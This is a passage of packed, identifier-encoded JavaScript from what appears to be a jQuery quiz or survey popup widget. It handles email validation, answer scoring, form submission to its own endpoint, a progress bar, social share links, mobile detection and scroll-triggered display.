cR(/^((([a-z]|\\d|[!#\\$%&\'\\*\\+\\-\\/=\\?\\^1F`{\\|}~]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])+(\\.([a-z]|\\d|[!#\\$%&\'\\*\\+\\-\\/=\\?\\^1F`{\\|}~]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])+)*)|((\\8T)((((\\6z|\\5X)*(\\6V\\8c))?(\\6z|\\5X)+)?(([\\8l-\\cS\\8h\\8a\\cT-\\cU\\aA]|\\cV|[\\cK-\\cW]|[\\cY-\\cZ]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(\\\\([\\8l-\\5X\\8h\\8a\\6V-\\aA]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e]))))*(((\\6z|\\5X)*(\\6V\\8c))?(\\6z|\\5X)+)?(\\8T)))@((([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.)+(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.?$/i)).6l(j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M().2y())||1!=b[d0]||(5E=j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M(),j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1i("3s","#6W"),j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M(a.1X.d1),2u(1b(){j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1i("3s","");j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M(5E);J=!1},7D),3E=!0),""!=a.2F&&(6k=[],j.1C(a.2F,1b(u,C){4E=C.1l;4p={};C.1J==k&&(C.1J="2b");1n("3d"==C.1J||"3Q"==C.1J)C.9J=0;4y="3d"==C.1J?"6K-95":"6K-2E";1n(1!=C.9M&&"1w"!=C.9M||!(""==j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M()||j("."+C.1l).1M().1k<C.9J||"3d"==C.1J&&j("#1d-"+a.1f+"-"+g+" ."+C.1l+":3G").1M()==k||"4x"==C.1J&&j("#1d-"+a.1f+"-"+g+" ."+C.1l+":3G").1M()==k))"3d"==C.1J?4p[4E]=j("#1d-"+a.1f+"-"+g+" ."+C.1l+":3G").1M():"4x"!=C.1J||j("#1d-"+a.1f+"-"+g+" ."+C.1l).7V(":3G")?4p[4E]=j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M():4p[4E]=a.1X.d2,"3b"==4p[4E]&&(4p[4E]="63"),"1U"!=C.1J&&(5C=j.6u({},5C,4p),6k.2D(C.1l));2v 1P 76=j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M(),j("#1d-"+a.1f+"-"+g+" ."+C.1l).1i("3s","#6W"),j("#1d-"+a.1f+"-"+g+" ."+C.1l).2a().2G(4y),j("1U, 26").1N({2w:j("#1d-"+a.1f+"-"+g+" ."+C.1l).2P().1z-(j(D).1v()/2-j("#1d-"+a.1f+"-"+g+" ."+C.1l).1v()/2)},3F),"2b"!=C.1J&&"4b"!=C.1J||j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M(C.6K),2u(1b(){j("#1d-"+a.1f+"-"+g+" ."+C.1l).1i("3s","");"2b"!=C.1J&&"4b"!=C.1J||j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M(76);j("#1d-"+a.1f+"-"+g+" ."+C.1l).2a().3c(4y);j("#1d-"+a.1f+"-"+g+" .d3").1i({d4:"1",d5:"d6"});J=!1},92),3E=!0,!1})),"1"!=b[96]||"1"==b[d7]||j("#1d-"+a.1f+"-"+g+" .30-1y-2Q .4z").7M("3G")||(4y="6K-95",j("#1d-"+a.1f+"-"+g+" .30-1y-2Q").2G(4y),2u(1b(){j("#1d-"+a.1f+"-"+g+" .30-1y-2Q").3c(4y);J=!1},7D),3E=!0));1n(("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&0==3E&&(72=7C(),7T=92,1!=72))1P J=!1;1n(0==3E){1s K={4J:"5B",5x:"1y",2J:59,97:a.2J,3T:!0,9i:j("#1d-"+a.1f+"-"+g+" .4z").7M("3G"),1H:j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(),3i:j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M().2y(),5m:a.1f,3A:a.3A,6o:a.6o};5C.d8=6k;K=j.6u({},K,5C);5N.1U(\'<1A 1g="1y-6U" 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'">\');2u(1b(){j.5k(a.5i,K,1b(u){0<=u.5G().1r("5F")?(5N.1U(a.1X.5F),59=!0,"4C"==a.2J&&(e=-1),e++,5b()):5N.1U(a.1X.d9);J=!1})},7T);""!=b[19]&&2u(1b(){O(b[19])&&H==e&&(D.4d.1V=b[19])},1a(b[23]))}}2v j(1h).1D("1j-1t-1Q")||1==3E||9W()}),("27"==a.1e||A(a.1e)||0<=a.1e.1r(",")&&!j(1h).1D("3y-30-1y"))&&""!=b[19]&&O(b[19])&&H==e&&2u(1b(){D.4d.1V=b[19]},1a(b[23]))):2u(1b(){"2f"!=a.1t[0]&&1!=b[cJ]&&("3f"==a.1G?"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.1i("3o","2K")}):c.9r(1a(b[11]),b[1],1b(){c.1i("3o","2K")}):("3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.1i("3o","2K")}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x");c.1i("3o","2K")}),"3e"==b[0]&&("31"==a.2z?c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x");c.1i("3o","2K")}):c.1N({44:"-3Z"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")})),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x");c.1i("3o","2K")})),0<j("#2B").1k&&"34"==j("#2B").1i("1e")&&1==1a(b[13])&&j("#2B").41(3p,1b(){j("#2B").46()}),e=-1));""!=b[19]&&O(b[19])&&H==e&&(D.4d.1V=b[19])},1a(b[23])));(A(a.1e)||0<=a.1e.1r(",")&&e==H-1)&&5q(a.1e,H);1n("3f"==a.1G&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(",")))2A(;H>1a(e+1);)7y=d,e++,U();6J=!1}1b 9q(d,f){1s h="",m="",r=[],l="1R",G=0,w=4W.67(d),t="";0<w[0].1r("||")&&(t="||");0<w[0].1r("&&")&&(t="&&");1s x=0<w[0].1r(t)?w[0].2k(t):[w[0]],B=0<w[1].1r(t)?w[1].2k(t):[w[1]],y=0<w[2].1r(t)?w[2].2k(t):[w[2]];j.1C(x,1b(z,n){4r=[];"3r"==n&&(h=L);"9m"==n&&(h=(L/e).9l(2));"3l"==n&&(h=P);"a9"==n&&0>=a.3k&&(B[z]="9f",h=2,y[z]=1);0<=n.1r("bF")&&(m=n.2k("1F"),h=3H[m[1]]);0<=n.1r("aE")&&(m=n.2k("1F"),h=3N[m[1]]);0<=n.1r("dM")&&(m=n.2k("1F"),9U F["-"],h=F[m[1]],"aB"==y[z]&&(y[z]=F[8X(F)]),"aC"==y[z]&&(y[z]=F[9d(F)]));y[z]!=k&&0<=y[z].9e().1r("-")&&(4r=y[z].9e().2k("-"));4r==k&&(4r[0]=0,4r[1]=0);"9f"==B[z]&&h>1T(y[z])?r.2D("1w"):"aF"==B[z]&&(h==1T(y[z])||h>=1T(4r[0])&&h<=1T(4r[1]))?r.2D("1w"):"aG"==B[z]&&h<1T(y[z])?r.2D("1w"):r.2D("1R")});j.1C(r,1b(z,n){1==r.1k?"1w"==n&&(l="1w"):("||"==t&&("1w"==n&&G++,r.1k-1==z&&r.1k==G&&(l="1w")),"&&"==t&&("1w"==n&&G++,r.1k-1==z&&0<G&&(l="1w")))});"1w"==l&&(51=39.7l(aI*39.7p()+3p),"1e"==w[3]&&(1==b[b8]?3v+="<p>"+w[4].1o(/[|]/g,"\'")+"</p>":0==7U&&(3v="<p>"+w[4].1o(/[|]/g,"\'")+"</p>"),7U++),"bc"==w[3]&&(3h=w[4]),"bd"==w[3]&&(56=w[4]),"bf"==w[3]&&(4M=w[4]),"bg"==w[3]&&2u(1b(){D.4d.1V=w[4]},1a(b[23])),0<=w[3].1r("bh")&&2u(1b(){D.4d.1V=w[4]},1a(b[23])),"6B"==w[3]||"6C"==w[3]||"6A"==w[3])&&(3v+="<1c 1l=\'1d-4X-"+51+"\' 1g=\'8B 1d-4X\'><1c 1g=\'2Y-1d-bj\'><8D 1G=\'2q: 1E%; 1v: 1E%;\'></8D></1c></1c>",""!=w[4]||"6C"!=w[3]&&"6B"!=w[3]&&"6A"!=w[3]||(3P="1G:bk"),""==w[4]||"6C"!=w[3]&&"6B"!=w[3]&&"6A"!=w[3]||(3P=w[4]),5Z=w[3])}1b 8J(d){1s f=W.8C("1c");f.6s=d;d=f.8m("8E");2A(1s h=d.1k;h--;)d[h].bm.bn(d[h]);1P f.6s}1b 5q(d,f){1s h=39.5Q(f/d),m=0,r=0,l="";0<=d.1r(",")&&(m=d.2k(","),h=m.1k);1s G=0,w=E,t=0;1==E&&(c.1m(".1C-2n").1C(1b(x){G==x?(j(1h).2G("5t"+w+" 7n"),w++,r=0<m.1k?m[1a(w)-2]:d,G=1a(x)+1a(r)):j(1h).2G("5t"+1a(w-1)+" 7n")}),"1"==b[20]&&a.4m.1k>=1a(E)&&"27"!=a.1e&&""!=a.1e&&"1w"!=4B?(4c=\'<1c 1g="1d-2s-4g"><1c 1g="1d-2s-6Q"><1u 1g="58">0%</1u></1c><1c 1g="1d-2s-78"><1u 1g="2s"></1u></1c></1c>\',0<c.1m(".1d-2s-4g").1k&&(4c=""),"3b"!=2U a.6m?"1z"==a.6m?c.7m(4c):c.2V(4c):c.2V(4c)):4c="",1>c.1m(".1j-1S-2n-2R").1k&&("1"==a.1e?(l=\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-3X"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'3X.2N"> </a>\',c.7m(\'<1c 1g="3W 1j-1S-2n-2R 1j-1S-bo">\'+l+\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-2n"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'1S.2N"> </a></1c>\')):(l=\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-3X 29 29-4F 29-4A">\'+a.1X.8G+"</a>",c.2V(\'<1c 1g="3W 1j-1S-2n-2R">\'+l+\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-2n 29 29-4F 29-4A"><1u 1g="1j-1u-2b">\'+a.1X.8j+"</1u></a></1c>"))),c.1m(".2J-4e, .4U-1y-4V").1i("1e","2H"),c.1m(".1j-1S-3X").1i("3o","2K"));c.1m(".7n").1C(1b(x){j(1h).1D("5t"+E)?"3C"==b[3u]?j(1h).3n(1a(b[11]),b[1],1b(){j(1h).1i("1e","34")}):j(1h).1i("1e","34"):j(1h).1i("1e","2H")});E>=h?(E=h,"1w"==a.2Q&&"1w"==a.5j||"1R"==a.2Q?(c.1m(".1j-1S-2n").1i("1e","2H"),c.1m(".2Y-1d-2Q-5d").1i("1e","2H"),c.1m(".2J-4e, .4U-1y-4V").1i("1e","3x")):"1w"==a.2Q&&"1R"==a.5j&&(c.1m(".1j-1S-2n").1i("1e","2H"),"1R"==4B?(9N(),c.1m(".2Y-1d-2Q-5d").1i("1e","3x")):c.1m(".1j-1S-2n").1i("1e","34"),c.1m(".2J-4e, .4U-1y-4V").1i("1e","2H"))):(c.1m(".1j-1S-2n-2R").1i("1e","b9"),c.1m(".2J-4e, .4U-1y-4V").1i("1e","2H"),c.1m(".1j-1S-2n").1i("1e","9Q-34"));"3b"!=2U q[E-1]&&(1!=b[5s]&&"1"==a.1e&&1>c.1m(".5t"+E+" .33").1k&&2>1a(q[E-1][0])&&2>1a(q[E-1][1])?c.1m(".1j-1S-2n").1i("1e","2H"):"3x"!=c.1m(".2J-4e, .4U-1y-4V").1i("1e")&&c.1m(".1j-1S-2n").1i("1e","9Q-34"));"1"==b[20]&&a.4m.1k>=1a(E)&&"27"!=a.1e&&""!=a.1e?(1a(E),1<1a(E)&&(t=39.5Q(1a(E-1)/1a(a.4m.1k)*1E)),-1<a.1e.1r(",")&&(79=a.1e.2k(",").1k,1a(E),t=1a(1E/(H/79+1)*E),E>=79&&(t=1E),1==E&&(t=0)),A(a.1e)&&1<a.1e&&(t=1==E?0:1a(E-1)==1a(H/a.1e)?1E:1a(1E/(H/a.1e)*E)),c.1m(".1d-2s-4g .2s").1i("2q",t+"%"),c.1m(".1d-2s-4g .58").1U(t+"%")):4c="";1<E&&1==b[7z]&&c.1m(".1j-1S-3X").1i("3o","4a");1==E&&2u(1b(){c.1i("3o","4a")},10)}1b 9N(){1s d="",f="",h=0;4B="1R";d+="<1c 1g=\'1C-4e\'><1c 1g=\'2n-2b-6p\'>"+a.1X.bp+"</1c><1c 1g=\'3m-2b-6p\'>"+a.1X.bs+"</1c></1c>";j.1C(a.1x,1b(m,r){f="";h=0;c.1m(".1I").1C(1b(l){(1<=j(1h).1D(b[1K]+"1O")||j(1h).1D("1O"))&&j(1h).1p("1L")==m&&!j(1h).1D("6L")&&(0<h&&(f+=", "),f=j(1h).1D("33")?f+j(1h).1m(".2C").1M():f+a.1x[m][1a(j(1h).1p("1l").1o("24",""))],h++)});d+="<1c 1g=\'1C-4e\'><1c 1g=\'2n-2b\'>"+a.1x[m][0]+"</1c><1c 1g=\'3m-2b\'>"+f+"</1c><1c 1g=\'3m-5w\'><a 1V=\'#\' 1g=\'1j-5w-29\' 1q-2X=\'1\' 1q-5w=\'"+1a(m+1)+"\' 1q-2p=\'"+a.4m.1k+"\'>"+a.1X.bt+"</a></1c></1c>"});d+=\'<a 1V="#" 2L="1P 1R;" 1q-2X="1" 1q-2p="\'+1a(a.4m.1k+1)+\'" 1g="5y-1j-1y 29 29-4F 29-4A">\'+a.1X.bu+"</a>";"1"==b[20]&&"27"!=a.1e&&""!=a.1e&&(c.1m(".1d-2s-4g .2s").1i("2q","1E%"),c.1m(".1d-2s-4g .58").1U("1E%"));c.1m(".5y-1j-1y-2R").1U(d)}1b 7C(){1s d={},f=[],h={},m=[],r=0,l=0,G="1R",w=[],t,x=j(".3y-30-1y-2R .29");2A(t=0;t<a.1x.1k;++t){f=[];m=[];c.1m(".1I").1C(1b(I){(1<=j(1h).1D(b[1K]+"1O")||j(1h).1D("1O"))&&j(1h).1p("1L")==t&&!j(1h).1D("6L")&&(f.2D(j(1h).1p("1l").1o("24","")),j(1h).1D("33")?m.2D(j(1h).1m(".2C").1M()):m.2D(""))});0<f.1k&&(d[t+1]=f,h[t+1]=m,r+=c.1m(".1I."+b[1K]+"1O[1L="+t+"]").1k);""==q[t][1]&&0==q[t][1]?l++:l+=1a(q[t][1]);1==q[t][3]?x.2a().2V(\'<1c 1l="3t"><1A 2q="20" 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):x.2V(\'<1c 1l="3t"><1A 2q="20" 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\');1s B=[],y={},z=0,n=0,aa=/\\[(.*?)\\]/,V=aa.3R(a.1x[t][0]);28!=V&&F[V[1]]==k&&(F[V[1]]=0);j.3L(a.1x[t],1b(I,Q){1n(0<Q){1s v=aa.3R(I);28!=v&&(F[v[1]]!=k||A(v[1])||(F[v[1]]=0))}});j.3L(f,1b(I,Q){z=0<=1a(p[1a(t+1)+"1F"+I][4])?1a(p[1a(t+1)+"1F"+I][4]):0;n=0<=1a(p[1a(t+1)+"1F"+I][5])?1a(p[1a(t+1)+"1F"+I][5]):0;28!=V&&V[1]!=k&&(F[V[1]]=1T(F[V[1]])+z);1s v=aa.3R(a.1x[t][1a(I)]);28!=v&&28!=v&&(v[1]==k||A(v[1])||(F[v[1]]=1T(F[v[1]])+z));L=1T(L)+z;P=1a(P)+n;3H[1T(t+1)]=z;5c[1a(t+1)]=n;3N[1a(t+1)]=f});a.36==k&&(a.36="1R")}y.5m=a.1f;y.bD=d;y.6H=a.6H;y.3A=a.3A;y.bv=h;B.2D(y);J=!0;c.1m(".1C-2n").1C(1b(I){"34"==j(1h).1i("1e")&&j(1h).1m(".1I").1C(1b(Q){0<=j(1h).1p("1g").1r("1O")&&(w[I+1]="1w")})});c.1m(".1C-2n").1C(1b(I){"34"==j(1h).1i("1e")&&w[I+1]==k&&(G="1w",j("1U, 26").1N({2w:c.1m(".48"+I).2P().1z-(j(D).1v()/2-c.1m(".48"+I).1v()/2)},3F))});1n("1R"==G){1n(r<l){1s Y=[];c.1m(".1Z."+b[1K]+"1O").1C(1b(I){Y[j(1h).1p("1L")]=1});2A(t=0;t<a.1x.1k;t++)1n(Y[t]==k){1s 4n=c.1m(" .48"+t);6g}2v 1n(q[t][1]>c.1m(".1I."+b[1K]+"1O[1L="+t+"]").1k){4n=c.1m(" .48"+t);6g}0<j(4n).1k&&j("1U, 26").1N({2w:4n.2P().1z-(j(D).1v()/2-4n.1v()/2)},3F);1P!1}d={4J:"5B",5x:"bx",3T:!0,66:4W.a6(B),36:a.36};j.5k(a.5i,d,1b(I){1n(0<=I.5G().1r("5F"))1P I=I.2k(":"),I[1]!=k&&(ca=["1j-by",I[1],a4,"62"],57(ca)),j("#3t").46(),!0;J=!1;1P!0}).73(1b(){j("#3t").46();J=!1;M=[];1P!1});1P r>=a.1x.1k?!0:!1}}1b 4O(){1s d=7s.9S||7s.bz||D.9t;1P/(9n|bb\\d+|bA).+9x|bB|bC\\/|bq|b7|aU|b6|aK|aL|aM|8z(aN|8q)|a8|aO|aP|aQ|aR|aS|9x.+aJ|aT|9t m(6q|6P)i|aV(9X)?|aW|p(aX|aY)\\/|aZ|b0|b1|b2(4|6)0|b4|b5|8x\\.(dL|5I)|dN|e5|i0 ce|hA|hD|9n|hr|hQ|hM/i.6l(d)||/hL|gK|h9|gH|gF|50[1-6]i|gB|gA|a 3B|gz|ac(er|8r|s\\-)|ai(gx|gq)|al(av|ca|co)|gj|an(ex|7i|gw)|gJ|ar(ch|go)|as(7u|h7)|h4|au(di|\\-m|r |s )|gY|be(ck|aj|gT)|bi(5S|gN)|bl(ac|az)|br(e|v)w|gM|bw\\-(n|u)|gO\\/|gP|gQ|gR\\-|gS|gV|gL|gW\\-|co(h0|8k)|h1|da(8d|aj|h2)|h3|dc\\-s|h5|h6|gX|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(gk|gl)|er(gm|gn)|gp|ez([4-7]0|9X|3B|gs)|gu|gg(\\-|1F)|g1 u|gv|gy|gf\\-5|g\\-84|go(\\.w|8q)|gr(ad|gC)|gD|gE|hd\\-(m|p|t)|hc\\-|hi(8P|3J)|hp( i|8z)|hs\\-c|ht(c(\\-| |1F|a|g|p|s|t)|hK)|hu(aw|hP)|i\\-(20|go|37)|hR|hS( |\\-|\\/)|hT|hU|hV|hW|hX|hY|hZ|a8|3h(t|v)a|i1|hI|hH|hG|hF|hg( |\\/)|hh|hk |hl\\-|hm(c|k)|hn(ho|hq)|hf( g|\\/(k|l|u)|50|54|\\-[a-w])|hw|hx|hy\\-w|hz|hB\\/|37(7u|6O|hC)|8b(5V|21|ca)|m\\-cr|hE(i2|8f)|hv(gh|3I|8K)|gd|84(5V|f0|bi|de|do|t(\\-| |o|v)|ga)|es(50|et|v )|eu|ev|ey[0-2]|eA[2-3]|eB(0|2)|eC(0|2|5)|eD(0(0|1)|10)|eE((c|m)\\-|2f|eF|eG|eH|eq)|eI(6|i)|eK|eL|eM(eN|eO)|fB|eQ|eR|eS(a|d|t)|eT|eU(13|\\-([1-8]|c))|eW|eX|8N(ay|eJ)|eo\\-2|e4(ck|dP|8R)|dQ|dR|8P\\-g|3E\\-a|dS(dT|12|21|32|60|\\-[2-7]|i\\-)|dV|dW|dX|dY|dZ|e0(e1|e2)|e3\\/|42(ge|37|e6|1j|7i|3N)|e7(5V|h\\-|8r|p\\-)|e8\\/|8R(c(\\-|0|1)|47|8b|8k|8f)|ec\\-|ed|ee(\\-|m)|ef\\-0|eg(45|1l)|ei(al|ar|b3|8d|ep)|eZ(ft|7i)|fC(5V|h\\-|v\\-|v )|fE(5V|5v)|fF(18|50)|fG(fH|10|18)|3J(gt|fI)|fJ\\-|fK\\-|fL(i|m)|fM\\-|t\\-84|fN(8N|fO)|8K(70|m\\-|fP|fQ)|fR\\-9|8x(\\.b|g1|g3)|g9|g8|g7|g6|g5(g4|7u)|g2(40|5[0-3]|\\-v)|fZ|fY|fX|fW(52|53|60|61|70|80|81|83|85|98)|f4(\\-| )|f5|f6|f7(g |f8|f9)|fc|fd|fe|ff\\-|fg|fh|f1\\-/i.6l(d.fi(0,4))}1b 9W(){"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.2G("5L-9v")}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")}),"3e"==b[0]&&c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")}),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")}));0<j("#2B").1k&&j("#2B").1i("1e","34")&&1==1a(b[13])&&j("#2B").41(3p,1b(){j("#2B").46()});e=-1}1b Z(){1s d=[];3P!=k&&""!=3P&&(3P=3P.1o(/[|]/g,"\'").2k(","));""!=3P&&j.3L(3P,1b(f,h){1s m=f.2k(":");m[1]==k?d.1G=m[0]:d[m[0]]=m[1].1o(/[;]/g,",").1o(/[.]/g,":")});d.1G!=k&&(5Y=d.1G,9U d.1G);5Y!=k&&e==H&&(j.3L(cb,1b(f,h){1s m=0;"6C"==5Z&&(ba.3m=f,ba.3q=3H[h+1]);"6B"==5Z&&(ba.3m=f,ba.3q=3N[h+1][0]);"6A"==5Z&&(ba.3m=f,ba.3q=5c[h+1]);ba.3q==k&&(ba.3q=0);f!=k&&(j.fl(4w)?4w.2D({3m:f,3q:ba.3q}):(j.3L(4w,1b(r,l){r.3m==ba.3m&&(4w[l].3q+=ba.3q,m=1)}),0==m&&4w.2D({3m:f,3q:ba.3q})))}),5Y!=k&&(d.1G=5Y,d.2p=0,j("#1d-4X-"+51).9T({1G:d,7r:[4w]})))}1b 8Y(d,f,h){1P h.1r(d)===f}1s 5P=D.7s.9S,9H=!!5P.4D(/fm/i)||!!5P.4D(/fo/i),9P=!!5P.4D(/fp/i);9H&&9P&&5P.4D(/fq/i);1s a=[],g=1h.6j.9O,b=[],e=-1,5T=[],3v="",J=!1,5S=0,ab=0,M=[],ca=[],7h,4P,p=[],q=[],F=[],S=[],L=0,P=0,bb,3B="",3H=[],5c=[],cb=[],3N=[],3P,4w=[],ba={},51,5Y,5Z,7I="",7P="",N="",37,H,5N,3E=!1,5E,6n="1R",4r=[],3h="",56="",4M="",5v=[],7y="",7a,43,3I,55,ha,72=!1,4E,4p,76,5C={},fb,6k,hb,gb,7e=!1,E=1,7T=0,7U=0,4f="",5H="",X=[],eb=[],4B="1R",da="",59=!1,db="",$a=!1,3U="",6J=!1,4y,4c,T,7S="35:"==D.4d.86?"35://":"3j://",a2=W.7R("1j-7X-4J-1y");28!=W.7R("9R")&&W.7R("9R").gc("1W",1b(){a2.ew()});1h.6j.7F!=k&&(a=4W.67(1h.6j.7F));a.66!=k&&(b=4W.67(a.66));b[2T]!=k&&0>b[2T].1r(".a3")&&(b[2T]+=".a3");0<1a(a.ax)&&0==1a(L)&&(L=a.ax);a.5j="1R";a.ao!=k&&(p=a.ao);a.4m!=k&&(q=a.4m);a.2F=b[fz];1n(a.2z==k||""==a.2z)a.2z="31";1n(a.4a==k||""==a.4a)a.4a="1R";a.2q==k&&(a.2q="1E%");a.6E==k&&(a.6E="");a.69==k&&(a.69="");a.1l=a.1f;a.38="";a.1e==k&&(a.1e="");a.4v=0<=b[6b]?b[6b]/3p:0;a.7O=b[fy];a.3k=a.4v;""!=a.7Q&&"3b"!=a.7Q&&(""==b[6e]&&(b[6e]=fx),0<b[6e]&&(ca=["fw",a.7Q,60*1T(b[6e]),"ap"],57(ca)));a.4h=""!=b[am]?b[am]:"fv";a.7W=""!=b[21]?j(b[21]).fu():"";b[23]==k&&(b[23]=7b);1n(b[2T]==k||""==b[2T])b[2T]="6U";1n(b[1K]==k||""==b[1K])b[1K]="";1n(b[64]==k||""==b[64])b[64]=3p;1n(b[5M]==k||""==b[5M])b[5M]="46";1n("2f"==a.1t[0]){0<=a.1t[2].1r("ah")&&(7P=" 7V-ah");0<=a.1t[2].1r("ag")&&(7I=" 7V-ag");1s ea=\'<1c 1g="1t-5J\'+7I+7P+\'">\';j.3L(a.1t[1],1b(d,f){"4i"==d&&(ea+=\'<a 5a="5A" 1V="3j://4Y.4i.2W/fs.fr?u=\'+a.1t[4]+\'" 1g="1Q-4i 1j-1t-1Q"><1u 1g="2E 2E-4i" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.1Q+"</1u></a>");"4o"==d&&(ea+=\'<a 5a="5A" 1V="3j://4o.2W/1Q?2O=\'+a.1t[4]+"&7E;2b="+a.1t[6]+\'" 1g="1Q-4o 1j-1t-1Q"><1u 1g="2E 2E-4o" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.fk+"</1u></a>");"4q"==d&&(ea+=\'<a 5a="5A" 1V="3j://4q.2W/7H/7A/29/?2O=\'+a.1t[4]+"&7E;7G="+a.1t[5]+"&7E;7B="+a.1t[6]+\'" 1g="1Q-4q 1j-1t-1Q"><1u 1g="2E 2E-4q" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.f3+"</1u></a>");"f2"==d&&(ea+=\'<a 5a="5A" 1V="3j://fA.7w.2W/1Q?2O=\'+a.1t[4]+\'" 1g="1Q-7w 1j-1t-1Q"><1u 1g="2E 2E-7w" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.fj+"</1u></a>");"4k"==d&&(ea+=\'<a 5a="5A" 1V="35://4Y.4k.2W/77?74=1w&2O=\'+a.1t[4]+"&4j="+a.1t[6]+"&6Y="+a.1t[7]+\'" 1g="1Q-4k 1j-1t-1Q"><1u 1g="2E 2E-4k" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.1Q+"</1u></a>")});ea+="</1c>"}2v ea="";1s c=j("#1d-"+a.1f+"-"+g);0<j("#6N-8V").1k&&"fT"==b[17]&&(c.1i("1e","2H"),c.a5("#6N-8V"),c.2G("6N-2Y-1d"),"3C"==b[3u]?c.3n(1a(b[11]),b[1],1b(){}):c.a7(1a(b[11]),b[1],1b(){}));b[4s]!=k&&0<=b[4s].1r("6S")?(c.2G("2Y-1d-6S"),c.2G("2Y-1d-"+b[4s]),da=b[4s]+"-"):da="";"3f"!=a.1G&&(a.6R=a.2q.1o("%",""),a.6X="0","3e"==a.2z&&1E>a.6R&&(a.6X=(1E-a.6R)/2),c.1p("1G","6I: fV;"+a.2z+":3w;z-5h: 9I;2q:"+a.2q+";g0-31: "+a.6X+"%;1Y:-fU;"),c.a5("26"),c.3c("2Y-1d-fS"));j("26").2f("1W","."+a.1f+", .1j"+a.1f,1b(d){d.4H();e=0;1==1a(b[13])&&j("#2B").3n(3p);c.1i("z-5h","9I");U()});1==1a(b[13])&&"3f"!=a.1G&&(0==j("#2B").1k&&j("26").7m("<1c 1l=\'2B\'></1c>"),"1w"!=a.4u&&"1W"!=a.1G&&1!=b[15]&&2u(1b(){j("#2B").3n(3p)},1a(b[64])));1!=b[15]&&"2Y"==a.1G&&("1w"==a.36?2u(1b(){e=0;U()},0):2u(1b(){e=0;U()},b[64]));"3f"==a.1G&&"1R"==a.4a&&c.5L();"3f"==a.1G&&"1w"==a.4a&&(e=0,U());j(D).2f("fD",1b(){1n(c!=k&&0==ab)1n("3f"==a.1G&&-1==e&&c.4a())e=0,U();2v{j(D).2w()+j(D).1v()>j(W).1v()-j(W).1v()/1E*10&&j(1h).2w()>5S&&-1==e&&"2Y"==a.1G&&1==b[15]&&(1==1a(b[13])&&j("#2B").3n(3p),e=0,U());1s d=j(D).2w();j("#1d-"+a.1f+"-"+g+" .1Z").1k&&(4P="3e"==b[0]?"1z":b[0],0<1a(c.1i("1z").1o("1B",""))&&0<1a(c.1i("1Y").1o("1B",""))&&(d<5S?c.1i(4P,1a(c.1i(4P).1o("1B",""))-1a(d/7b)+"1B"):c.1i(4P,1a(c.1i(4P).1o("1B",""))+1a(d/7b)+"1B")));5S=j(D).2w();9G(7h);0<=e&&(7h=2u(9j,eY))}});1s 